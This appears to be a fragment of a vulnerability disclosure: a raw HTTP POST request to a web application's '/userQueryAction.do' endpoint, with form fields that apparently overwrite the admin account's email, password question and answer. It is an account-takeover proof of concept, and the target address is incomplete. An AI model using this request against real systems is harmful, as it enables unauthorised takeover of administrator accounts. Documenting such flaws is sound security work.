 POST http://192.168. /userQueryAction.do
Header Content
Content-Type application/x-www-form-urlencoded
header content
Name Value
act getpassAction
user_id admin
checkeds admin
new_user_id admin
mail 1@1.com
pass_question 1
pass_answer 1
editdef user_id,mail,pass_question,pass_answer